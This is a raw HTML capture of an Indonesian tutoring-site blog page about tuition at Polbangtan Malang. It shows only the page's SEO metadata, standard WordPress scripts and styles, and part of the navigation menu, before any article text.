

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bimbel-kedinasan.com/blog/biaya-kuliah-polbangtan-malang/
body_size: 17300
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.7 (Yoast SEO v25.3.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Informasi Lengkap dan Biaya Kuliah Polbangtan Malang - Bimbel Kedinasan Terbaik</title>
	<meta name="description" content="Polbangtan Malang merupakan sekolah kedinasan yang berada di bawah naungan Kementerian Pertanian. Berikut informasi lengkap termasuk biaya kuliah Polbangtan Malang." />
	<link rel="canonical" href="https://bimbel-kedinasan.com/blog/biaya-kuliah-polbangtan-malang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Informasi Lengkap dan Biaya Kuliah Polbangtan Malang" />
	<meta property="og:description" content="Polbangtan Malang merupakan sekolah kedinasan yang berada di bawah naungan Kementerian Pertanian. Berikut informasi lengkap termasuk biaya kuliah Polbangtan Malang." />
	<meta property="og:url" content="https://bimbel-kedinasan.com/blog/biaya-kuliah-polbangtan-malang/" />
	<meta property="og:site_name" content="Bimbel Kedinasan Terbaik" />
	<meta property="article:published_time" content="2023-12-18T01:09:39+00:00" />
	<meta property="og:image" content="https://bimbel-kedinasan.com/blog/wp-content/uploads/2023/12/IMG_4483.webp" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1500" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Nofa Chasanah" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Nofa Chasanah" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bimbel-kedinasan.com/blog/biaya-kuliah-polbangtan-malang/#article","isPartOf":{"@id":"https://bimbel-kedinasan.com/blog/biaya-kuliah-polbangtan-malang/"},"author":{"name":"Nofa Chasanah","@id":"https://bimbel-kedinasan.com/blog/#/schema/person/baeae0480fca847ce95e052d27170266"},"headline":"Informasi Lengkap dan Biaya Kuliah Polbangtan Malang","datePublished":"2023-12-18T01:09:39+00:00","mainEntityOfPage":{"@id":"https://bimbel-kedinasan.com/blog/biaya-kuliah-polbangtan-malang/"},"wordCount":775,"commentCount":0,"publisher":{"@id":"https://bimbel-kedinasan.com/blog/#organization"},"image":{"@id":"https://bimbel-kedinasan.com/blog/biaya-kuliah-polbangtan-malang/#primaryimage"},"thumbnailUrl":"https://bimbel-kedinasan.com/blog/wp-content/uploads/2023/12/IMG_4483.webp","keywords":["Polbangtan Malang","sekolah kedinasan di jawa timur"],"articleSection":["Blog","Kedinasan","Sekolah Kedinasan"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://bimbel-kedinasan.com/blog/biaya-kuliah-polbangtan-malang/","url":"https://bimbel-kedinasan.com/blog/biaya-kuliah-polbangtan-malang/","name":"Informasi Lengkap dan Biaya Kuliah Polbangtan Malang - Bimbel Kedinasan Terbaik","isPartOf":{"@id":"https://bimbel-kedinasan.com/blog/#website"},"primaryImageOfPage":{"@id":"https://bimbel-kedinasan.com/blog/biaya-kuliah-polbangtan-malang/#primaryimage"},"image":{"@id":"https://bimbel-kedinasan.com/blog/biaya-kuliah-polbangtan-malang/#primaryimage"},"thumbnailUrl":"https://bimbel-kedinasan.com/blog/wp-content/uploads/2023/12/IMG_4483.webp","datePublished":"2023-12-18T01:09:39+00:00","description":"Polbangtan Malang merupakan sekolah kedinasan yang berada di bawah naungan Kementerian Pertanian. Berikut informasi lengkap termasuk biaya kuliah Polbangtan Malang.","breadcrumb":{"@id":"https://bimbel-kedinasan.com/blog/biaya-kuliah-polbangtan-malang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bimbel-kedinasan.com/blog/biaya-kuliah-polbangtan-malang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bimbel-kedinasan.com/blog/biaya-kuliah-polbangtan-malang/#primaryimage","url":"https://bimbel-kedinasan.com/blog/wp-content/uploads/2023/12/IMG_4483.webp","contentUrl":"https://bimbel-kedinasan.com/blog/wp-content/uploads/2023/12/IMG_4483.webp","width":2000,"height":1500,"caption":"biaya kuliah Polbangtan Malang"},{"@type":"BreadcrumbList","@id":"https://bimbel-kedinasan.com/blog/biaya-kuliah-polbangtan-malang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bimbel-kedinasan.com/blog/"},{"@type":"ListItem","position":2,"name":"Informasi Lengkap dan Biaya Kuliah Polbangtan Malang"}]},{"@type":"WebSite","@id":"https://bimbel-kedinasan.com/blog/#website","url":"https://bimbel-kedinasan.com/blog/","name":"Bimbel Kedinasan Terbaik, IPDN, STAN, DEPHUB, STIS","description":"Indonesia college - Sejak 1993","publisher":{"@id":"https://bimbel-kedinasan.com/blog/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bimbel-kedinasan.com/blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://bimbel-kedinasan.com/blog/#organization","name":"Bimbel Kedinasan Terbaik, IPDN, STAN, DEPHUB, STIS","url":"https://bimbel-kedinasan.com/blog/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bimbel-kedinasan.com/blog/#/schema/logo/image/","url":"https://bimbel-kedinasan.com/blog/wp-content/uploads/2024/07/logo-ic-2.png","contentUrl":"https://bimbel-kedinasan.com/blog/wp-content/uploads/2024/07/logo-ic-2.png","width":400,"height":132,"caption":"Bimbel Kedinasan Terbaik, IPDN, STAN, DEPHUB, STIS"},"image":{"@id":"https://bimbel-kedinasan.com/blog/#/schema/logo/image/"}},{"@type":"Person","@id":"https://bimbel-kedinasan.com/blog/#/schema/person/baeae0480fca847ce95e052d27170266","name":"Nofa Chasanah","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bimbel-kedinasan.com/blog/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aba48c801bf775684fa6fa06cb87f92afca45f780bb5d289ccfa3cd219bbc9ab?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aba48c801bf775684fa6fa06cb87f92afca45f780bb5d289ccfa3cd219bbc9ab?s=96&d=mm&r=g","caption":"Nofa Chasanah"},"url":"https://bimbel-kedinasan.com/blog/author/nova/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//ititoiaitoaitoiakkaka.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bimbel Kedinasan Terbaik &raquo; Feed" href="https://bimbel-kedinasan.com/blog/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bimbel-kedinasan.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bimbel-kedinasan.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hybridmag-style-css' href='https://bimbel-kedinasan.com/blog/wp-content/themes/hybridmag/style.css?ver=1.0.2' media='all' />
<link rel='stylesheet' id='hybridmag-font-figtree-css' href='https://bimbel-kedinasan.com/blog/wp-content/themes/hybridmag/assets/css/font-figtree.css' media='all' />
<link rel="https://api.w.org/" href="https://bimbel-kedinasan.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bimbel-kedinasan.com/blog/wp-json/wp/v2/posts/220266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bimbel-kedinasan.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://bimbel-kedinasan.com/blog/?p=220266' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bimbel-kedinasan.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbimbel-kedinasan.com%2Fblog%2Fbiaya-kuliah-polbangtan-malang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bimbel-kedinasan.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbimbel-kedinasan.com%2Fblog%2Fbiaya-kuliah-polbangtan-malang%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RDJXFTSVKS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RDJXFTSVKS');
</script>
	<style type="text/css" id="hybridmag-custom-css">
		/* Custom CSS */
            :root {  }	</style>
	<link rel="icon" href="https://bimbel-kedinasan.com/blog/wp-content/uploads/2024/07/cropped-logo_ic-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bimbel-kedinasan.com/blog/wp-content/uploads/2024/07/cropped-logo_ic-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bimbel-kedinasan.com/blog/wp-content/uploads/2024/07/cropped-logo_ic-180x180.png" />
<meta name="msapplication-TileImage" content="https://bimbel-kedinasan.com/blog/wp-content/uploads/2024/07/cropped-logo_ic-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-220266 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hybridmag hybridmag-wide hm-cl-sep hm-right-sidebar th-hm-es hm-h-de hm-footer-cols-3">

<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	
	
<header id="masthead" class="site-header hide-header-search">

    
    <div class="hm-header-inner-wrapper">

        
        <div class="hm-header-inner hm-container">

            
        <div class="hm-header-inner-left">
                    </div>

    		<div class="site-branding-container">
							<div class="site-logo">
					<a href="https://bimbel-kedinasan.com/blog/" class="custom-logo-link" rel="home"><img width="400" height="132" src="https://bimbel-kedinasan.com/blog/wp-content/uploads/2024/07/logo-ic-2.png" class="custom-logo" alt="Bimbel Kedinasan Terbaik" decoding="async" fetchpriority="high" srcset="https://bimbel-kedinasan.com/blog/wp-content/uploads/2024/07/logo-ic-2.png 400w, https://bimbel-kedinasan.com/blog/wp-content/uploads/2024/07/logo-ic-2-300x99.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>				</div>
			
			<div class="site-branding">
							</div><!-- .site-branding -->
		</div><!-- .site-branding-container -->
		
            
            
            <nav id="site-navigation" class="main-navigation hm-menu desktop-only">
                <div class="menu-menu-utama-container"><ul id="primary-menu" class="menu"><li id="menu-item-220897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-220897"><a href="https://bimbel-kedinasan.com/blog">Home</a></li>
<li id="menu-item-220927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220927"><a href="#">Program Bimbingan<span class="hm-menu-icon"><svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="hm-svg-icon"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" /></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-220928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220928"><a href="https://www.indonesiacollege.co.id/bimbel-kedokteran/">Bimbel Kedokteran<span class="hm-menu-icon"><svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="hm-svg-icon"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" /></svg></span></a>
	<ul class="sub-menu">
		<li id="menu-item-220929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220929"><a href="https://www.indonesiacollege.co.id/bimbel-utbk-snbt-kedokteran/">Bimbel UTBK-SNBT Kedokteran</a></li>
		<li id="menu-item-220930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220930"><a href="https://www.indonesiacollege.co.id/bimbel-kedokteran-ui/">Bimbel Kedokteran UI<span class="hm-menu-icon"><svg aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 512 512" class="hm-svg-icon"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" /></svg></span></a>
		<ul class="sub-menu">
			<li id="menu-item-220931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220931"><a href="https://www.indonesiacollege.co.id/bimbel-simak-ui-kedokteran/">Bimbel SIMAK UI Kedokteran</a></li>
			<li id="menu-item-220932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220932"><a href="https://www.indonesiacollege.co.id/bimbel-kki-ui-kedokteran/">Bimbel KKI UI Kedokteran</a></li>
		</ul>
</li>
